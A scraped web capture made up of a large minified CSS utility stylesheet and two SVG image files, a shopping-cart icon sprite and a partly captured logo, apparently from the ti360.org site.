0!important;padding-right:0!important}.u-padding-top-0{padding-top:0!important}.u-padding-bottom-0{padding-bottom:0!important}.u-padding-left-0{padding-left:0!important}.u-padding-right-0{padding-right:0!important}:where(.u-padding-1){padding:4px!important}.u-padding-vertical-1{padding-top:4px!important;padding-bottom:4px!important}.u-padding-horizontal-1{padding-left:4px!important;padding-right:4px!important}.u-padding-top-1{padding-top:4px!important}.u-padding-bottom-1{padding-bottom:4px!important}.u-padding-left-1{padding-left:4px!important}.u-padding-right-1{padding-right:4px!important}:where(.u-padding-2){padding:8px!important}.u-padding-vertical-2{padding-top:8px!important;padding-bottom:8px!important}.u-padding-horizontal-2{padding-left:8px!important;padding-right:8px!important}.u-padding-top-2{padding-top:8px!important}.u-padding-bottom-2{padding-bottom:8px!important}.u-padding-left-2{padding-left:8px!important}.u-padding-right-2{padding-right:8px!important}:where(.u-padding-3){padding:12px!important}.u-padding-vertical-3{padding-top:12px!important;padding-bottom:12px!important}.u-padding-horizontal-3{padding-left:12px!important;padding-right:12px!important}.u-padding-top-3{padding-top:12px!important}.u-padding-bottom-3{padding-bottom:12px!important}.u-padding-left-3{padding-left:12px!important}.u-padding-right-3{padding-right:12px!important}:where(.u-padding-4){padding:16px!important}.u-padding-vertical-4{padding-top:16px!important;padding-bottom:16px!important}.u-padding-horizontal-4{padding-left:16px!important;padding-right:16px!important}.u-padding-top-4{padding-top:16px!important}.u-padding-bottom-4{padding-bottom:16px!important}.u-padding-left-4{padding-left:16px!important}.u-padding-right-4{padding-right:16px!important}:where(.u-padding-6){padding:24px!important}.u-padding-vertical-6{padding-top:24px!important;padding-bottom:24px!important}.u-padding-horizontal-6{padding-left:24px!important;padding-right:24px!important}.u-padding-top-6{padding-top:24px!important}.u-padding-bottom-6{padding-bottom:24px!important}.u-padding-left-6{padding-left:24px!important}.u-padding-right-6{padding-right:24px!important}:where(.u-padding-8){padding:32px!important}.u-padding-vertical-8{padding-top:32px!important;padding-bottom:32px!important}.u-padding-horizontal-8{padding-left:32px!important;padding-right:32px!important}.u-padding-top-8{padding-top:32px!important}.u-padding-bottom-8{padding-bottom:32px!important}.u-padding-left-8{padding-left:32px!important}.u-padding-right-8{padding-right:32px!important}:where(.u-padding-12){padding:48px!important}.u-padding-vertical-12{padding-top:48px!important;padding-bottom:48px!important}.u-padding-horizontal-12{padding-left:48px!important;padding-right:48px!important}.u-padding-top-12{padding-top:48px!important}.u-padding-bottom-12{padding-bottom:48px!important}.u-padding-left-12{padding-left:48px!important}.u-padding-right-12{padding-right:48px!important}:where(.u-padding-16){padding:64px!important}.u-padding-vertical-16{padding-top:64px!important;padding-bottom:64px!important}.u-padding-horizontal-16{padding-left:64px!important;padding-right:64px!important}.u-padding-top-16{padding-top:64px!important}.u-padding-bottom-16{padding-bottom:64px!important}.u-padding-left-16{padding-left:64px!important}.u-padding-right-16{padding-right:64px!important}:where(.u-padding-24){padding:96px!important}.u-padding-vertical-24{padding-top:96px!important;padding-bottom:96px!important}.u-padding-horizontal-24{padding-left:96px!important;padding-right:96px!important}.u-padding-top-24{padding-top:96px!important}.u-padding-bottom-24{padding-bottom:96px!important}.u-padding-left-24{padding-left:96px!important}.u-padding-right-24{padding-right:96px!important}:where(.u-margin-auto){margin:auto!important}.u-margin-vertical-auto{margin-top:auto!important;margin-bottom:auto!important}.u-margin-horizontal-auto{margin-left:auto!important;margin-right:auto!important}.u-margin-top-auto{margin-top:auto!important}.u-margin-bottom-auto{margin-bottom:auto!important}.u-margin-left-auto{margin-left:auto!important}.u-margin-right-auto{margin-right:auto!important}:where(.u-margin-0){margin:0!important}.u-margin-vertical-0{margin-top:0!important;margin-bottom:0!important}.u-margin-horizontal-0{margin-left:0!important;margin-right:0!important}.u-margin-top-0{margin-top:0!important}.u-margin-bottom-0{margin-bottom:0!important}.u-margin-left-0{margin-left:0!important}.u-margin-right-0{margin-right:0!important}:where(.u-margin-1){margin:4px!important}.u-margin-vertical-1{margin-top:4px!important;margin-bottom:4px!important}.u-margin-horizontal-1{margin-left:4px!important;margin-right:4px!important}.u-margin-top-1{margin-top:4px!important}.u-margin-bottom-1{margin-bottom:4px!important}.u-margin-left-1{margin-left:4px!important}.u-margin-right-1{margin-right:4px!important}:where(.u-margin-2){margin:8px!important}.u-margin-vertical-2{margin-top:8px!important;margin-bottom:8px!important}.u-margin-horizontal-2{margin-left:8px!important;margin-right:8px!important}.u-margin-top-2{margin-top:8px!important}.u-margin-bottom-2{margin-bottom:8px!important}.u-margin-left-2{margin-left:8px!important}.u-margin-right-2{margin-right:8px!important}:where(.u-margin-3){margin:12px!important}.u-margin-vertical-3{margin-top:12px!important;margin-bottom:12px!important}.u-margin-horizontal-3{margin-left:12px!important;margin-right:12px!important}.u-margin-top-3{margin-top:12px!important}.u-margin-bottom-3{margin-bottom:12px!important}.u-margin-left-3{margin-left:12px!important}.u-margin-right-3{margin-right:12px!important}:where(.u-margin-4){margin:16px!important}.u-margin-vertical-4{margin-top:16px!important;margin-bottom:16px!important}.u-margin-horizontal-4{margin-left:16px!important;margin-right:16px!important}.u-margin-top-4{margin-top:16px!important}.u-margin-bottom-4{margin-bottom:16px!important}.u-margin-left-4{margin-left:16px!important}.u-margin-right-4{margin-right:16px!important}:where(.u-margin-6){margin:24px!important}.u-margin-vertical-6{margin-top:24px!important;margin-bottom:24px!important}.u-margin-horizontal-6{margin-left:24px!important;margin-right:24px!important}.u-margin-top-6{margin-top:24px!important}.u-margin-bottom-6{margin-bottom:24px!important}.u-margin-left-6{margin-left:24px!important}.u-margin-right-6{margin-right:24px!important}:where(.u-margin-8){margin:32px!important}.u-margin-vertical-8{margin-top:32px!important;margin-bottom:32px!important}.u-margin-horizontal-8{margin-left:32px!important;margin-right:32px!important}.u-margin-top-8{margin-top:32px!important}.u-margin-bottom-8{margin-bottom:32px!important}.u-margin-left-8{margin-left:32px!important}.u-margin-right-8{margin-right:32px!important}:where(.u-margin-12){margin:48px!important}.u-margin-vertical-12{margin-top:48px!important;margin-bottom:48px!important}.u-margin-horizontal-12{margin-left:48px!important;margin-right:48px!important}.u-margin-top-12{margin-top:48px!important}.u-margin-bottom-12{margin-bottom:48px!important}.u-margin-left-12{margin-left:48px!important}.u-margin-right-12{margin-right:48px!important}:where(.u-margin-16){margin:64px!important}.u-margin-vertical-16{margin-top:64px!important;margin-bottom:64px!important}.u-margin-horizontal-16{margin-left:64px!important;margin-right:64px!important}.u-margin-top-16{margin-top:64px!important}.u-margin-bottom-16{margin-bottom:64px!important}.u-margin-left-16{margin-left:64px!important}.u-margin-right-16{margin-right:64px!important}:where(.u-margin-24){margin:96px!important}.u-margin-vertical-24{margin-top:96px!important;margin-bottom:96px!important}.u-margin-horizontal-24{margin-left:96px!important;margin-right:96px!important}.u-margin-top-24{margin-top:96px!important}.u-margin-bottom-24{margin-bottom:96px!important}.u-margin-left-24{margin-left:96px!important}.u-margin-right-24{margin-right:96px!important}.u-gap-auto{gap:auto}.u-row-gap-auto{row-gap:auto}.u-column-gap-auto{-moz-column-gap:auto;column-gap:auto}.u-gap-0{gap:0}.u-row-gap-0{row-gap:0}.u-column-gap-0{-moz-column-gap:0;column-gap:0}.u-gap-1{gap:4px}.u-row-gap-1{row-gap:4px}.u-column-gap-1{-moz-column-gap:4px;column-gap:4px}.u-gap-2{gap:8px}.u-row-gap-2{row-gap:8px}.u-column-gap-2{-moz-column-gap:8px;column-gap:8px}.u-gap-3{gap:12px}.u-row-gap-3{row-gap:12px}.u-column-gap-3{-moz-column-gap:12px;column-gap:12px}.u-gap-4{gap:16px}.u-row-gap-4{row-gap:16px}.u-column-gap-4{-moz-column-gap:16px;column-gap:16px}.u-gap-6{gap:24px}.u-row-gap-6{row-gap:24px}.u-column-gap-6{-moz-column-gap:24px;column-gap:24px}.u-gap-8{gap:32px}.u-row-gap-8{row-gap:32px}.u-column-gap-8{-moz-column-gap:32px;column-gap:32px}.u-gap-12{gap:48px}.u-row-gap-12{row-gap:48px}.u-column-gap-12{-moz-column-gap:48px;column-gap:48px}.u-gap-16{gap:64px}.u-row-gap-16{row-gap:64px}.u-column-gap-16{-moz-column-gap:64px;column-gap:64px}.u-gap-24{gap:96px}.u-row-gap-24{row-gap:96px}.u-column-gap-24{-moz-column-gap:96px;column-gap:96px}.u-force-page-margins{padding-inline:28px}@media(max-width:766px){.u-force-page-margins{padding-inline:16px}}.u-clear-header-space{margin-top:-16px!important}.u-clear-footer-space{margin-bottom:-96px!important}@media(max-width:766px){.u-clear-footer-space{margin-bottom:-48px!important}}@media(max-width:766px){.u-clear-footer-space-only-on-phone{margin-bottom:-48px!important}}.u-clear-layout-space-large-before{margin-top:-96px!important}@media(max-width:1239px){.u-clear-layout-space-large-before{margin-top:-96px!important}}@media(max-width:766px){.u-clear-layout-space-large-before{margin-top:-48px!important}}@media(max-width:1239px){.u-show-only-on-desktop{display:none!important}}@media(min-width:1240px){.u-show-only-on-tablet{display:none!important}}@media(max-width:766px){.u-show-only-on-tablet{display:none!important}}@media(min-width:767px){.u-show-only-on-phone{display:none!important}}@media(min-width:1240px){.u-hide-only-on-desktop{display:none!important}}@media(min-width:767px)and (max-width:1239px){.u-hide-only-on-tablet{display:none!important}}@media(max-width:766px){.u-hide-only-on-phone{display:none!important}}.u-cardBorder-top-teal{border-top-style:solid;border-top-width:2px;border-top-color:var(--pl-element-color-tertiary,#007c8c)}.u-cardBorder-top-red{border-top-style:solid;border-top-width:2px;border-top-color:var(--pl-element-color-primary,#c00)}.u-cardBorder-left-teal{border-left-style:solid;border-left-width:3px;border-left-color:var(--pl-element-color-tertiary,#007c8c)}.u-cardBorder-left-red{border-left-style:solid;border-left-width:3px;border-left-color:var(--pl-element-color-primary,#c00)}.u-cardBorder-left-charcoal{border-left-style:solid;border-left-width:3px;border-left-color:var(--pl-element-color-secondary-darker,#333)}.u-image.mod-aspect{display:block;width:100%;position:relative;height:0;padding:100% 0 0 0;overflow:hidden}.u-image.mod-aspect.mod-rectangle{padding:56.25% 0 0 0}.u-image.mod-aspect>img{position:absolute;display:block;max-width:100%;max-height:100%;left:0;right:0;top:0;bottom:0;margin:auto}.u-image.mod-aspect.mod-cover>img{max-width:initial;left:-200%;right:-200%;top:-200%;bottom:-200%}.u-image.mod-zoom{border:1px solid var(--pl-border-color-primary,#ccc);padding-top:calc(100% - 1px)}.u-image.mod-zoom.mod-rectangle{padding-top:calc(56.25% - 1px)}.u-image.mod-zoom::after{content:"";display:block;position:absolute;right:-1px;bottom:-1px;width:32px;height:32px;background-color:var(--pl-container-background-color-primary,#fff);background-image:url(../svg/zoom-in.svg);background-repeat:no-repeat;background-position:3px 3px;background-size:24px;border:1px solid var(--pl-border-color-primary,#ccc)}.u-image-border:where(img){border:1px solid var(--pl-element-border-color,#ccc)}.u-image-border:where(ti-image:not([zoom])){--ti-image-border-width:1px}.u-filter-inverted:is(ti-image){--ti-image-filter:brightness(0) saturate(100%) invert(1);--ti-image-fill-color:#ffffff}.u-filter-inverted:not(:is(ti-image)){filter:brightness(0) saturate(100%) invert(1)}.u-view-maxWidth{max-width:1440px}.u-border-rounded{border-radius:2px}.u-border-circle{border-radius:50%}.u-boxShadow-1{box-shadow:0 0 1px 1px rgba(0,0,0,.05),0 3px 1px -2px rgba(0,0,0,.16),0 2px 2px 0 rgba(0,0,0,.1),0 1px 5px 0 rgba(0,0,0,.08)}.u-boxShadow-2{box-shadow:0 0 1px 1px rgba(0,0,0,.05),0 2px 4px -1px rgba(0,0,0,.16),0 4px 5px 0 rgba(0,0,0,.1),0 1px 10px 0 rgba(0,0,0,.08)}.u-boxShadow-3{box-shadow:0 0 1px 1px rgba(0,0,0,.05),0 5px 5px -3px rgba(0,0,0,.16),0 8px 10px 1px rgba(0,0,0,.1),0 3px 14px 2px rgba(0,0,0,.08)}.u-boxShadow-4{box-shadow:0 0 1px 1px rgba(0,0,0,.05),0 7px 9px -4px rgba(0,0,0,.16),0 14px 21px 2px rgba(0,0,0,.1),0 5px 26px 4px rgba(0,0,0,.08)}.u-bgColor-teal1{background-color:#f2feff!important}.u-bgColor-teal2{background-color:#e5f7fa!important}.u-bgColor-teal3{background-color:#bee7ec!important}.u-bgColor-teal4{background-color:#9bd7df!important}.u-bgColor-teal5{background-color:#007c8c!important}.u-bgColor-teal6{background-color:#00525d!important}.u-bgColor-red1{background-color:#fff5f5!important}.u-bgColor-red2{background-color:#fee9e9!important}.u-bgColor-red3{background-color:#fbaeae!important}.u-bgColor-red4{background-color:#e00!important}.u-bgColor-red5{background-color:#c00!important}.u-bgColor-red6{background-color:#a40000!important}.u-bgColor-white{background-color:#fff!important}.u-bgColor-grey1{background-color:#f7f7f7!important}.u-bgColor-grey2{background-color:#e8e8e8!important}.u-bgColor-grey3{background-color:#ccc!important}.u-bgColor-grey4{background-color:#b9b9b9!important}.u-bgColor-grey5{background-color:#aaa!important}.u-bgColor-grey6{background-color:#949494!important}.u-bgColor-grey7{background-color:#555!important}.u-bgColor-grey8{background-color:#333!important}.u-bgColor-black{background-color:#000!important}.u-bgColor-yellow1{background-color:#fffcf5!important}.u-bgColor-yellow2{background-color:#fff8e9!important}.u-bgColor-yellow3{background-color:#ffc758!important}.u-bgColor-yellow4{background-color:#ffa358!important}.u-bgColor-hoverhighlight{background:#f2feff!important}.u-bgColor-gradient-lightGrey{background:linear-gradient(35deg,#f7f7f7 0,#fafafa 100%)!important}.u-bgColor-gradient-darkGrey{background:linear-gradient(35deg,#333 35%,#555 100%)!important}.u-bgColor-gradient-blackGrey{background:linear-gradient(35deg,#000 0,#333 100%)!important}.u-bgColor-gradient-red{background:linear-gradient(35deg,#a40000 35%,#c00 100%)!important}.u-color-teal1{color:#f2feff!important;fill:#f2feff!important}.u-color-teal2{color:#e5f7fa!important;fill:#e5f7fa!important}.u-color-teal3{color:#bee7ec!important;fill:#bee7ec!important}.u-color-teal4{color:#9bd7df!important;fill:#9bd7df!important}.u-color-teal5{color:#007c8c!important;fill:#007c8c!important}.u-color-teal6{color:#00525d!important;fill:#00525d!important}.u-color-red1{color:#fff5f5!important;fill:#fff5f5!important}.u-color-red2{color:#fee9e9!important;fill:#fee9e9!important}.u-color-red3{color:#fbaeae!important;fill:#fbaeae!important}.u-color-red4{color:#e00!important;fill:#e00!important}.u-color-red5{color:#c00!important;fill:#c00!important}.u-color-red6{color:#a40000!important;fill:#a40000!important}.u-color-white{color:#fff!important;fill:#fff!important}.u-color-grey1{color:#f7f7f7!important;fill:#f7f7f7!important}.u-color-grey2{color:#e8e8e8!important;fill:#e8e8e8!important}.u-color-grey3{color:#ccc!important;fill:#ccc!important}.u-color-grey4{color:#b9b9b9!important;fill:#b9b9b9!important}.u-color-grey5{color:#aaa!important;fill:#aaa!important}.u-color-grey6{color:#949494!important;fill:#949494!important}.u-color-grey7{color:#555!important;fill:#555!important}.u-color-grey8{color:#333!important;fill:#333!important}.u-color-black{color:#000!important;fill:#000!important}.u-color-blue1{color:#f5f9ff!important;fill:#f5f9ff!important}.u-color-blue2{color:#e9f1fb!important;fill:#e9f1fb!important}.u-color-blue3{color:#ccddf2!important;fill:#ccddf2!important}.u-color-blue4{color:#b1cae9!important;fill:#b1cae9!important}.u-color-blue5{color:#6694cd!important;fill:#6694cd!important}.u-color-blue6{color:#2a66b0!important;fill:#2a66b0!important}.u-color-blue7{color:#1e518f!important;fill:#1e518f!important}.u-color-blue8{color:#143d6f!important;fill:#143d6f!important}.u-color-blue9{color:#07274e!important;fill:#07274e!important}.u-color-yellow1{color:#fffcf5!important;fill:#fffcf5!important}.u-color-yellow2{color:#fff8e9!important;fill:#fff8e9!important}.u-color-yellow3{color:#ffc758!important;fill:#ffc758!important}.u-color-yellow4{color:#ffa358!important;fill:#ffa358!important}.u-color-green{color:#37a145!important;fill:#37a145!important}.u-truncate-1{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.u-truncate-2{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.u-truncate-3{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}.u-truncate-4{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:4;overflow:hidden}.u-truncate-5{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:5;overflow:hidden}.u-footer-removeMargin{--ti_p-footer-marginTop:0}.clear::after{content:""!important;display:block!important;clear:both!important}.hidden{display:none!important}.flleft{float:left}.flright{float:right}.no-style{margin-left:0!important;list-style:none!important}.no-style.mod-nospace>li{margin:0!important}.center{text-align:center!important}.right{text-align:right!important}.nowrap{white-space:nowrap}.u-padding-vertical-auto{padding-top:auto!important;padding-bottom:auto!important}.u-padding-horizontal-auto{padding-left:auto!important;padding-right:auto!important}.u-padding-top-auto{padding-top:auto!important}.u-padding-bottom-auto{padding-bottom:auto!important}.u-padding-left-auto{padding-left:auto!important}.u-padding-right-auto{padding-right:auto!important}:where(.u-padding-0){padding:0!important}.u-padding-vertical-0{padding-top:0!important;padding-bottom:0!important}.u-padding-horizontal-0{padding-left:0!important;padding-right:0!important}.u-padding-top-0{padding-top:0!important}.u-padding-bottom-0{padding-bottom:0!important}.u-padding-left-0{padding-left:0!important}.u-padding-right-0{padding-right:0!important}:where(.u-padding-xs){padding:4px!important}.u-padding-vertical-xs{padding-top:4px!important;padding-bottom:4px!important}.u-padding-horizontal-xs{padding-left:4px!important;padding-right:4px!important}.u-padding-top-xs{padding-top:4px!important}.u-padding-bottom-xs{padding-bottom:4px!important}.u-padding-left-xs{padding-left:4px!important}.u-padding-right-xs{padding-right:4px!important}:where(.u-padding-s){padding:8px!important}.u-padding-vertical-s{padding-top:8px!important;padding-bottom:8px!important}.u-padding-horizontal-s{padding-left:8px!important;padding-right:8px!important}.u-padding-top-s{padding-top:8px!important}.u-padding-bottom-s{padding-bottom:8px!important}.u-padding-left-s{padding-left:8px!important}.u-padding-right-s{padding-right:8px!important}:where(.u-padding-m){padding:16px!important}.u-padding-vertical-m{padding-top:16px!important;padding-bottom:16px!important}.u-padding-horizontal-m{padding-left:16px!important;padding-right:16px!important}.u-padding-top-m{padding-top:16px!important}.u-padding-bottom-m{padding-bottom:16px!important}.u-padding-left-m{padding-left:16px!important}.u-padding-right-m{padding-right:16px!important}:where(.u-padding-l){padding:24px!important}.u-padding-vertical-l{padding-top:24px!important;padding-bottom:24px!important}.u-padding-horizontal-l{padding-left:24px!important;padding-right:24px!important}.u-padding-top-l{padding-top:24px!important}.u-padding-bottom-l{padding-bottom:24px!important}.u-padding-left-l{padding-left:24px!important}.u-padding-right-l{padding-right:24px!important}:where(.u-padding-xl){padding:32px!important}.u-padding-vertical-xl{padding-top:32px!important;padding-bottom:32px!important}.u-padding-horizontal-xl{padding-left:32px!important;padding-right:32px!important}.u-padding-top-xl{padding-top:32px!important}.u-padding-bottom-xl{padding-bottom:32px!important}.u-padding-left-xl{padding-left:32px!important}.u-padding-right-xl{padding-right:32px!important}:where(.u-padding-xxl){padding:48px!important}.u-padding-vertical-xxl{padding-top:48px!important;padding-bottom:48px!important}.u-padding-horizontal-xxl{padding-left:48px!important;padding-right:48px!important}.u-padding-top-xxl{padding-top:48px!important}.u-padding-bottom-xxl{padding-bottom:48px!important}.u-padding-left-xxl{padding-left:48px!important}.u-padding-right-xxl{padding-right:48px!important}:where(.u-padding-xxxl){padding:64px!important}.u-padding-vertical-xxxl{padding-top:64px!important;padding-bottom:64px!important}.u-padding-horizontal-xxxl{padding-left:64px!important;padding-right:64px!important}.u-padding-top-xxxl{padding-top:64px!important}.u-padding-bottom-xxxl{padding-bottom:64px!important}.u-padding-left-xxxl{padding-left:64px!important}.u-padding-right-xxxl{padding-right:64px!important}:where(.u-padding-xxxxl){padding:96px!important}.u-padding-vertical-xxxxl{padding-top:96px!important;padding-bottom:96px!important}.u-padding-horizontal-xxxxl{padding-left:96px!important;padding-right:96px!important}.u-padding-top-xxxxl{padding-top:96px!important}.u-padding-bottom-xxxxl{padding-bottom:96px!important}.u-padding-left-xxxxl{padding-left:96px!important}.u-padding-right-xxxxl{padding-right:96px!important}.u-margin-vertical-auto{margin-top:auto!important;margin-bottom:auto!important}.u-margin-horizontal-auto{margin-left:auto!important;margin-right:auto!important}.u-margin-top-auto{margin-top:auto!important}.u-margin-bottom-auto{margin-bottom:auto!important}.u-margin-left-auto{margin-left:auto!important}.u-margin-right-auto{margin-right:auto!important}:where(.u-margin-0){margin:0!important}.u-margin-vertical-0{margin-top:0!important;margin-bottom:0!important}.u-margin-horizontal-0{margin-left:0!important;margin-right:0!important}.u-margin-top-0{margin-top:0!important}.u-margin-bottom-0{margin-bottom:0!important}.u-margin-left-0{margin-left:0!important}.u-margin-right-0{margin-right:0!important}:where(.u-margin-xs){margin:4px!important}.u-margin-vertical-xs{margin-top:4px!important;margin-bottom:4px!important}.u-margin-horizontal-xs{margin-left:4px!important;margin-right:4px!important}.u-margin-top-xs{margin-top:4px!important}.u-margin-bottom-xs{margin-bottom:4px!important}.u-margin-left-xs{margin-left:4px!important}.u-margin-right-xs{margin-right:4px!important}:where(.u-margin-s){margin:8px!important}.u-margin-vertical-s{margin-top:8px!important;margin-bottom:8px!important}.u-margin-horizontal-s{margin-left:8px!important;margin-right:8px!important}.u-margin-top-s{margin-top:8px!important}.u-margin-bottom-s{margin-bottom:8px!important}.u-margin-left-s{margin-left:8px!important}.u-margin-right-s{margin-right:8px!important}:where(.u-margin-m){margin:16px!important}.u-margin-vertical-m{margin-top:16px!important;margin-bottom:16px!important}.u-margin-horizontal-m{margin-left:16px!important;margin-right:16px!important}.u-margin-top-m{margin-top:16px!important}.u-margin-bottom-m{margin-bottom:16px!important}.u-margin-left-m{margin-left:16px!important}.u-margin-right-m{margin-right:16px!important}:where(.u-margin-l){margin:24px!important}.u-margin-vertical-l{margin-top:24px!important;margin-bottom:24px!important}.u-margin-horizontal-l{margin-left:24px!important;margin-right:24px!important}.u-margin-top-l{margin-top:24px!important}.u-margin-bottom-l{margin-bottom:24px!important}.u-margin-left-l{margin-left:24px!important}.u-margin-right-l{margin-right:24px!important}:where(.u-margin-xl){margin:32px!important}.u-margin-vertical-xl{margin-top:32px!important;margin-bottom:32px!important}.u-margin-horizontal-xl{margin-left:32px!important;margin-right:32px!important}.u-margin-top-xl{margin-top:32px!important}.u-margin-bottom-xl{margin-bottom:32px!important}.u-margin-left-xl{margin-left:32px!important}.u-margin-right-xl{margin-right:32px!important}:where(.u-margin-xxl){margin:48px!important}.u-margin-vertical-xxl{margin-top:48px!important;margin-bottom:48px!important}.u-margin-horizontal-xxl{margin-left:48px!important;margin-right:48px!important}.u-margin-top-xxl{margin-top:48px!important}.u-margin-bottom-xxl{margin-bottom:48px!important}.u-margin-left-xxl{margin-left:48px!important}.u-margin-right-xxl{margin-right:48px!important}:where(.u-margin-xxxl){margin:64px!important}.u-margin-vertical-xxxl{margin-top:64px!important;margin-bottom:64px!important}.u-margin-horizontal-xxxl{margin-left:64px!important;margin-right:64px!important}.u-margin-top-xxxl{margin-top:64px!important}.u-margin-bottom-xxxl{margin-bottom:64px!important}.u-margin-left-xxxl{margin-left:64px!important}.u-margin-right-xxxl{margin-right:64px!important}:where(.u-margin-xxxxl){margin:96px!important}.u-margin-vertical-xxxxl{margin-top:96px!important;margin-bottom:96px!important}.u-margin-horizontal-xxxxl{margin-left:96px!important;margin-right:96px!important}.u-margin-top-xxxxl{margin-top:96px!important}.u-margin-bottom-xxxxl{margin-bottom:96px!important}.u-margin-left-xxxxl{margin-left:96px!important}.u-margin-right-xxxxl{margin-right:96px!important}html.zh-cn body,html.zh-cn button,html.zh-cn input,html.zh-cn select,html.zh-cn table,html.zh-cn textarea,html[lang*=zh] body,html[lang*=zh] button,html[lang*=zh] input,html[lang*=zh] select,html[lang*=zh] table,html[lang*=zh] textarea{font-family:Roboto,"Helvetica Neue","Arial Nova","Nimbus Sans",Arial,"Noto Sans SC","Noto Sans CJK SC","Source Han Sans SC","PingFang SC","Hiragino Sans GB","Heiti SC","Microsoft YaHei","WenQuanYi Micro Hei",sans-serif}html.zh-cn .sub#sub_language,html[lang*=zh] .sub#sub_language{letter-spacing:normal}.u-lang-zh,[lang*=zh]{font-family:Roboto,"Helvetica Neue","Arial Nova","Nimbus Sans",Arial,"Noto Sans SC","Noto Sans CJK SC","Source Han Sans SC","PingFang SC","Hiragino Sans GB","Heiti SC","Microsoft YaHei","WenQuanYi Micro Hei",sans-serif}html.ja-jp body,html.ja-jp button,html.ja-jp input,html.ja-jp select,html.ja-jp table,html.ja-jp textarea,html[lang*=ja] body,html[lang*=ja] button,html[lang*=ja] input,html[lang*=ja] select,html[lang*=ja] table,html[lang*=ja] textarea{font-family:Roboto,"Helvetica Neue","Arial Nova","Nimbus Sans",Arial,"Noto Sans JP","Hiragino Kaku Gothic ProN","Hiragino Sans","Yu Gothic",Meiryo,"MS Gothic",sans-serif}.u-lang-ja,[lang*=ja]{font-family:Roboto,"Helvetica Neue","Arial Nova","Nimbus Sans",Arial,"Noto Sans JP","Hiragino Kaku Gothic ProN","Hiragino Sans","Yu Gothic",Meiryo,"MS Gothic",sans-serif}html.ko-kr body,html.ko-kr button,html.ko-kr input,html.ko-kr select,html.ko-kr table,html.ko-kr textarea,html[lang*=ko] body,html[lang*=ko] button,html[lang*=ko] input,html[lang*=ko] select,html[lang*=ko] table,html[lang*=ko] textarea{font-family:Roboto,"Helvetica Neue","Arial Nova","Nimbus Sans",Arial,"Noto Sans KR","Apple SD Gothic Neo","Malgun Gothic",Gulim,Dotum,sans-serif}.u-lang-ko,[lang*=ko]{font-family:Roboto,"Helvetica Neue","Arial Nova","Nimbus Sans",Arial,"Noto Sans KR","Apple SD Gothic Neo","Malgun Gothic",Gulim,Dotum,sans-serif}@media print{*,:after,:before{background:rgba(0,0,0,0)!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}#tiResponsiveHeader{display:none}}

--- FILE ---
content_type: image/svg+xml
request_url: http://www.ti360.org/svg/shoppingcart.svg
body_size: 475
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="192" height="1728"><defs><symbol id="shoppingCart"><g><path d="M8 8v16h19.725l28.294 68L45.2 114.015a17.045 17.045 0 0 0-2.175 9.21c.415 9.468 8.543 16.757 18.009 16.757L164 140v-16H63.74a3.949 3.949 0 0 1-4-4l8.286-16h68.027c6.57 0 12.557-2.632 15.535-8.076l31.362-56.991a8.6 8.6 0 0 0 1.05-4.215c0-4.83-3.114-6.718-7.932-6.718H48.016l-8-20z"/><circle cx="62" cy="166" r="18"/><circle cx="146" cy="166" r="18"/></g></symbol></defs><use xlink:href="#shoppingCart" x="0" y="0" fill="#555555"/><use xlink:href="#shoppingCart" x="0" y="192" fill="#007c8c"/><use xlink:href="#shoppingCart" x="0" y="384" fill="#cc0000"/><use xlink:href="#shoppingCart" x="0" y="576" fill="#cccccc"/><use xlink:href="#shoppingCart" x="0" y="768" fill="#ffffff"/><use xlink:href="#shoppingCart" x="0" y="960" fill="#990000"/><use xlink:href="#shoppingCart" x="0" y="1152" fill="#44bb55"/><use xlink:href="#shoppingCart" x="0" y="1344" fill="#ff9933"/><use xlink:href="#shoppingCart" x="0" y="1536" fill="#9bd7df"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.ti360.org/svg/ic-logo.svg
body_size: 3672
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="280px" height="36px" viewBox="0 0 280 36" enable-background="new 0 0 280 36" xml:space="preserve">
<path d="M55.485,10.266v13.53c0,1.433-0.73,1.657-1.435,1.882v0.479h6.246v-0.479c-0.702-0.227-1.434-0.445-1.434-1.882v-13.53
	c0-0.815,0.253-1.014,1.323-1.014c2.925,0,4.359,0.058,5.399,1.682l0.365-0.223l-1.18-3.467H49.55l-1.181,3.467l0.366,0.223
	c1.266-1.603,2.25-1.682,5.428-1.682C55.231,9.254,55.485,9.451,55.485,10.266z M62.601,12.206c0.927,0.253,1.407,0.478,1.407,1.883
	v9.706c0,1.433-0.477,1.657-1.407,1.882v0.48h11.785l1.349-3.384l-0.368-0.252c-1.181,1.556-2.419,1.912-4.049,1.912h-3.039
	c-0.955,0-1.18-0.021-1.18-0.958v-4.048h3.683c1.434,0,1.658,0.341,1.886,1.184h0.56v-4.048h-0.56
	c-0.228,0.845-0.452,1.212-1.886,1.212H67.1v-3.404c0-0.704,0.225-0.935,1.18-0.935c0,0,2.364,0,2.588,0
	c1.658,0,2.532,0.427,3.797,1.77l0.365-0.25l-1.18-3.235H62.601V12.206z M77.758,13.867l3.602,5.086l-3.406,4.838
	c-1.039,1.46-1.657,1.655-2.616,1.882v0.478h5.458v-0.478c-1.041-0.197-1.491-0.593-0.788-1.685l2.384-3.72l2.51,3.616
	c0.928,1.323-0.058,1.683-0.903,1.799v0.48h9.871v-0.48c-0.984-0.168-1.434-0.507-0.929-1.854l0.643-1.682h5.909l0.62,1.682
